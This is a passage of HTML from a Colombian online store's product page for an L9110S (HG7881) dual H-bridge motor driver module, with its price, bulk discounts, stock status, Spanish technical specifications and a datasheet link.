213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/300-motores-y-drivers">
                                      <span>MOTORES Y DRIVERS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/461-motores-paso-paso-1">
                                      <span>Motores Paso-Paso</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10</span>
                            </li>
                  
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

    <div class="product_topview product_columns_2">
                    
<div class="block_left">
        
        <section class="page-content" id="content">
            
                <div class="product_flags">
                    
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-44%</li>
            </ul>

                </div>

                <div class="product_cover_thumbnails">
                    
                        <div class="images-container images_lateral">

    

        
                                                                    <div id="splide_images_product_secundary_lateral" class="splide">
                        <div class="splide__track">
                            <ul class="splide__list">
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb  selected "
                                                data-image-medium-src="https://ssdielect.com/973-medium_default/l9110s-hg7881-modulo.jpg"
                                                data-image-large-src="https://ssdielect.com/973-large_default/l9110s-hg7881-modulo.jpg"
                                                src="https://ssdielect.com/973-home_default/l9110s-hg7881-modulo.jpg"
                                                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/974-medium_default/l9110s-hg7881-modulo.jpg"
                                                data-image-large-src="https://ssdielect.com/974-large_default/l9110s-hg7881-modulo.jpg"
                                                src="https://ssdielect.com/974-home_default/l9110s-hg7881-modulo.jpg"
                                                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/975-medium_default/l9110s-hg7881-modulo.jpg"
                                                data-image-large-src="https://ssdielect.com/975-large_default/l9110s-hg7881-modulo.jpg"
                                                src="https://ssdielect.com/975-home_default/l9110s-hg7881-modulo.jpg"
                                                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                            </ul>
                        </div>
                        <div class="hook_thumbnail">
                            
                        </div>
                    </div>

                    <div id="splide_images_product_miniature_lateral" class="splide">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/973-medium_default/l9110s-hg7881-modulo.jpg"
                                                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/974-medium_default/l9110s-hg7881-modulo.jpg"
                                                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/975-medium_default/l9110s-hg7881-modulo.jpg"
                                                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <script>
                        document.addEventListener( 'DOMContentLoaded', function () {
                            var secondarySlider = new Splide( '#splide_images_product_secundary_lateral', {
                                direction: 'ttb',
                                height   : '310px',
                                perPage     : 4,
                                pagination: false,
                                arrows: false,
                                gap         : 10,
                                cover       : true,
                                isNavigation: true,
                                fixedWidth  : 70,
                                breakpoints : {
                                    '991': {
                                        fixedWidth: 50,
                                        height    : 50,
                                        height   : '245px',
                                    }
                                },
                            } ).mount();

                            var primarySlider = new Splide( '#splide_images_product_miniature_lateral', {
                                perPage     : 1,
                                pagination: false,
                                arrows: true,
                            } ).mount();

                            primarySlider.sync( secondarySlider ).mount();
                        } );
                    </script>
                
            
        
    

</div>

                    
                </div>
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

            
        </section>
    
</div>

<div class="block_right">
            
            
                <h1 class="h1 product_name" >MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10</h1>
            
        
    
    <div class="displayProductCenterColumn">
        
            </div>

    
        <div id="product-description-short-370" class="product-description" itemprop="description"><p>Trabajar con baja corriente estática Tensión de alimentación : DC 2.5V - 12V Cada canal tiene una salida de corriente continua de 800mA Baja caída de presión de saturación Compatible con nivel de salida TTL / CMOS, se puede conectar directamente</p></div>
    
    
    

    
        <section class="product-discounts">
      <p class="h6 product-discounts-title"><i class="material-icons">dashboard_customize</i> Packs descuento</p>
    <div class="product_packs_dto">
                      <div class="pack_dto" data-qty="10">
          <span class="qty"><strong>10 unidades</strong></span>
          <span class="price">47% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="25">
          <span class="qty"><strong>25 unidades</strong></span>
          <span class="price">52% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="50">
          <span class="qty"><strong>50 unidades</strong></span>
          <span class="price">59% descuento</span>
        </div>
          </div>
  </section>
    

    
            

    
            

    <div class="product-information">
        <div class="product-actions price_outstanding">

            
                  <div class="product_prices">
      <div class="product-prices">
        
          <div
            class="product-price has-discount"
          >

            <div class="current-price">

                <span class="price_with_tax price_pvp" content="3778.82353">$4.497 </span>

                                <span class="show_discount">
                    <span class="title">ANTES</span>
                    <span class="old_price">$8.030 </span>
                  </span>

                  <span class="show_discount">
                      <span class="title">DTO.</span>
                                          <span class="discount discount-percentage">
                          44%
                      </span>
                                      </span>
                          </div>

            
                          
          </div>
        

        
                  

        
                  

        
                  

        

        <div class="tax-shipping-delivery-label">
                    
          

          <div class="available_stock available">
            
                <span id="product-availability">
                                                                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                                                Disponible para entrega inmediata
                                    </span>
            
                                              <span class="delivery-information">Próximas 24horas hábiles</span>
                                      </div>
        </div>

          
                                <div class="product-quantities">
                      <label class="label">En stock</label>
                      <span data-stock="2" data-allow-oosp="0">2 Artículos</span>
                  </div>
                        

      </div>
  </div>
            

            
                <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                    <input type="hidden" name="id_product" value="370" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    <div class="product_variants">
                        
                            <div class="product-variants">
  </div>
                        
                    </div>

                    <div class="product_add_to_cart">
                        
                            <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons">add_shopping_cart</i>
            Añadir
          </button>
        </div>

        
      </div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                        
                    </div>

                                        
                </form>
            

            
                <div class="product-additional-info">
  
<!-- begin modules/dbfreeshipping/views/templates/hook/product.tpl -->
            <p class="dbfreeshipping">
            Te quedan
            <strong>450.000$</strong>
            para el envío gratis
        </p>
    
<!-- end modules/dbfreeshipping/views/templates/hook/product.tpl -->

<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->
<script src="https://s3.amazonaws.com/widgets.addi.com/bundle.min.js" defer></script>

<addi-widget
    price="4497"
    ally-slug="ssdielect-ecommerce"
    custom-widget-styles='{
        "widget": {
            "borderColor": "blue",
            "borderRadius": "7px",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "fontSize": "14px",
            "badgeBackgroundColor": "white",
            "infoBackgroundColor": "transparent",
            "margin": "0",
            "whiteLogo": "true"
        },
        "modal": {
            "backgroundColor": "#eee",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "priceColor": "#3c65ec",
            "badgeBorderRadius": "5px",
            "badgeBackgroundColor": "#4cbd99",
            "badgeFontColor":"black",
            "cardColor": "white",
            "buttonBorderColor": "#4cbd99",
            "buttonBorderRadius": "5px",
            "buttonBackgroundColor": "transparent",
            "buttonFontColor": "#4cbd99"
        }
    }'
/>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->

</div>
            
        </div>

        
            
        
    </div>
</div>
            </div>

    <div class="row product-container">

        <div class="displayProductFullWidth">
            
        </div>

                            
<div class="col-md-12">
    <div class="product-information open">
            
                                    <div class="card">
                        <div id="description-info">
                            <span class="product-info_title">Descripción</span>
                        </div>

                        <div id="description" class="info_content">
                            
                                <div class="product-description"><p style="text-align:center;"><span style="font-size:24pt;"><strong>MODULO L9110S (HG7881) PUENTE H MOTOR DUAL DC, PASO - PASO </strong></span></p>
<div style="text-align:justify;">
<p><span style="font-size:14pt;">El Driver L9110S de doble canal es un módulo compacto que se puede utilizar para controlar pequeños robots. Este pequeño módulo tiene dos chips controladores de motor L9110S independientes y cada uno puede conducir hasta 800mA de corriente continua.<br /></span></p>
<p><span style="font-size:14pt;">El Driver L9110S pueden ser operado desde 2.5V a 12V, permitiendo ser utilizado con microcontroladores de 3.3V y 5V. Un Conector macho se utiliza para conectar este módulo al microcontrolador de su robot. Los motores se conectan en terminales con tornillos. Este driver también se puede utilizar para controlar un único motor paso a paso de cuatro líneas de fase. Cuatro agujeros hacen este tablero fácil de montar en su robot u otro proyecto.<br /></span></p>
<p><span style="font-size:14pt;">A diferencia de otros drivers como el L293D y el L298N, el driver L9110S solo utiliza una fuente, que será la misma para alimentación y control. Otra diferencia es que para controlar la velocidad no poseé una entrada especifica, por lo que es necesario enviar el pulso PWM directamente a las entradas de control de dirección.<br /></span></p>
Referencia de producto: L9110S (HG7881) MODULO
<p><strong><span style="font-size:large;">CARACTERISTICAS:</span></strong></p>
<p><span style="font-size:14pt;">Trabajar con baja corriente estática</span></p>
<p><span style="font-size:14pt;">Tensión de alimentación : DC 2.5V - 12V</span></p>
<p><span style="font-size:14pt;">Cada canal tiene una salida de corriente continua de 800mA</span></p>
<p><span style="font-size:14pt;">Baja caída de presión de saturación</span></p>
<p><span style="font-size:14pt;">Compatible con nivel de salida TTL / CMOS, se puede conectar directamente a la CPU</span></p>
<p><span style="font-size:14pt;">Diodo de sujeción incorporado, aplicar a la carga perceptual</span></p>
<p><span style="font-size:14pt;">Control e integración del disco en IC</span></p>
<p><span style="font-size:14pt;">Pin función de protección de alta presión</span></p>
<p><span style="font-size:14pt;">Temperatura de trabajo: 0 ° C - 80 ° C</span></p>
<p><span style="font-size:14pt;">Tamaño: 29 x 21 mm (L x W) El</span></p>
</div>
<div style="text-align:justify;">
<p></p>
<p><strong><span style="font-size:large;">ENLACES DE INTERES</span></strong></p>
<p><span style="font-size:large;">Para ver un tutorial <span style="color:#7cd320;"><a title="Tutorial" target="_blank" rel="noreferrer noopener"> <span style="color:#7cd320;"> AQUI</span></a></span>.<br /></span></p>
<p><span style="font-size:large;">Puede descargar la hoja de datos o datasheet<span style="color:#7cd320;"><a title="L9110S (HG7881) MODULO" href="http://me.web2.ncut.edu.tw/ezfiles/39/1039/img/617/L9110_2_CHANNEL_MOTOR_DRIVER.pdf" target="_blank" rel="noreferrer noopener"> <span style="color:#7cd320;"> AQUI</span></a></span>.<br /></span></p>
</div></div>
                            
                        </div>
                    </div>
                                <div class="card">
                    <div id="product-details-info">
                        <span class="product-info_title">Detalles del producto</span>
                    </div>
                    <div id="product-details" class="info_content">
                        
                            <div class="product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;L9110S (HG7881) MODULO&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;Disponibilidad de entrega inmediata&quot;,&quot;delivery_out_stock&quot;:&quot;Agotado. Pronto tendremos disponibilidad&quot;,&quot;id_category_default&quot;:&quot;461&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$4.497\u00a0&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-08-05 11:43:37&quot;,&quot;date_upd&quot;:&quot;2022-08-11 09:46:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trabajar con baja corriente est\u00e1tica\r\nTensi\u00f3n de alimentaci\u00f3n : DC 2.5V - 12V\r\nCada canal tiene una salida de corriente continua de 800mA\r\nBaja ca\u00edda de presi\u00f3n de saturaci\u00f3n\r\nCompatible con nivel de salida TTL \/ CMOS, se puede conectar directamente&quot;,&quot;meta_keywords&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  L9110S (HG7881) MODULO&quot;,&quot;meta_title&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10&quot;,&quot;link_rewrite&quot;:&quot;l9110s-hg7881-modulo&quot;,&quot;name&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-size:24pt;\&quot;&gt;&lt;strong&gt;MODULO L9110S (HG7881) PUENTE H MOTOR DUAL DC, PASO - PASO &lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;div style=\&quot;text-align:justify;\&quot;&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;El Driver L9110S de doble canal es un m\u00f3dulo compacto que se puede utilizar para controlar peque\u00f1os robots. Este peque\u00f1o m\u00f3dulo tiene dos chips controladores de motor L9110S independientes y cada uno puede conducir hasta 800mA de corriente continua.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;El Driver L9110S pueden ser operado desde 2.5V a 12V, permitiendo ser utilizado con microcontroladores de 3.3V y 5V. Un Conector macho se utiliza para conectar este m\u00f3dulo al microcontrolador de su robot. Los motores se conectan en terminales con tornillos. Este driver tambi\u00e9n se puede utilizar para controlar un \u00fanico motor paso a paso de cuatro l\u00edneas de fase. Cuatro agujeros hacen este tablero f\u00e1cil de montar en su robot u otro proyecto.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;A diferencia de otros drivers como el L293D y el L298N, el driver L9110S solo utiliza una fuente, que ser\u00e1 la misma para alimentaci\u00f3n y control. Otra diferencia es que para controlar la velocidad no pose\u00e9 una entrada especifica, por lo que es necesario enviar el pulso PWM directamente a las entradas de control de direcci\u00f3n.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\nReferencia de producto: L9110S (HG7881) MODULO\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;CARACTERISTICAS:&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Trabajar con baja corriente est\u00e1tica&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Tensi\u00f3n de alimentaci\u00f3n : DC 2.5V - 12V&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Cada canal tiene una salida de corriente continua de 800mA&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Baja ca\u00edda de presi\u00f3n de saturaci\u00f3n&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Compatible con nivel de salida TTL \/ CMOS, se puede conectar directamente a la CPU&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Diodo de sujeci\u00f3n incorporado, aplicar a la carga perceptual&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Control e integraci\u00f3n del disco en IC&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Pin funci\u00f3n de protecci\u00f3n de alta presi\u00f3n&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Temperatura de trabajo: 0 \u00b0 C - 80 \u00b0 C&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Tama\u00f1o: 29 x 21 mm (L x W) El&lt;\/span&gt;&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;div style=\&quot;text-align:justify;\&quot;&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;ENLACES DE INTERES&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;Para ver un tutorial &lt;span style=\&quot;color:#7cd320;\&quot;&gt;&lt;a title=\&quot;Tutorial\&quot; target=\&quot;_blank\&quot; rel=\&quot;noreferrer noopener\&quot;&gt; &lt;span style=\&quot;color:#7cd320;\&quot;&gt; AQUI&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;Puede descargar la hoja de datos o datasheet&lt;span style=\&quot;color:#7cd320;\&quot;&gt;&lt;a title=\&quot;L9110S (HG7881) MODULO\&quot; href=\&quot;http:\/\/me.web2.ncut.edu.tw\/ezfiles\/39\/1039\/img\/617\/L9110_2_CHANNEL_MOTOR_DRIVER.pdf\&quot; target=\&quot;_blank\&quot; rel=\&quot;noreferrer noopener\&quot;&gt; &lt;span style=\&quot;color:#7cd320;\&quot;&gt; AQUI&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Trabajar con baja corriente est\u00e1tica Tensi\u00f3n de alimentaci\u00f3n : DC 2.5V - 12V Cada canal tiene una salida de corriente continua de 800mA Baja ca\u00edda de presi\u00f3n de saturaci\u00f3n Compatible con nivel de salida TTL \/ CMOS, se puede conectar directamente&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:370,&quot;id_product&quot;:370,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;motores-paso-paso-1&quot;,&quot;category_name&quot;:&quot;Motores Paso-Paso&quot;,&quot;link&quot;:&quot;https:\/\/ssdielect.com\/motores-paso-paso-1\/370-l9110s-hg7881-modulo.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3778.82353,&quot;price_without_reduction&quot;:8030,&quot;reduction&quot;:3533.2,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;15550&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;370&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.440000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;MOTOR&quot;,&quot;value&quot;:&quot;PASO PASO&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;MOTOR&quot;,&quot;value&quot;:&quot;MOTOR DC&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;MOTOR&quot;,&quot;value&quot;:&quot;DRIVER DE MOTOR&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;IVA CO 19%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;1028&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;370&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&quot;:&quot;0.470000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:47,&quot;discount&quot;:&quot;47%&quot;,&quot;save&quot;:&quot;$37.741\u00a0&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;1029&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;370&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.520000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:52,&quot;discount&quot;:&quot;52%&quot;,&quot;save&quot;:&quot;$104.390\u00a0&quot;,&quot;nextQuantity&quot;:50},{&quot;id_specific_price&quot;:&quot;1030&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;370&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;50&quot;,&quot;reduction&quot;:&quot;0.590000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;50&quot;,&quot;real_value&quot;:59,&quot;discount&quot;:&quot;59%&quot;,&quot;save&quot;:&quot;$236.885\u00a0&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-cart_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-medium_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&